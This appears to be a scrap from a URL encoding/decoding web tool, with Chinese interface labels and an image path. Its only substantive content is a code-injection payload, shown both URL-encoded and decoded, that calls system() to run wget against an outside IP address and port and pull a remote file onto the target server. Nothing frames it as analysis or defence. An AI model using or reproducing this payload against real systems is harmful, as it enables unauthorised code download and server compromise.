 m3=system%28%22wget+http%3A%2F%2F124.221.70.199%3A8889%2Fis.world%22%29%3B
UrlEncode编码 UrlDecode解码 清空输入框 复制加密后的网址
m3=system("wget+http://124.221.70.199:8889/is.world");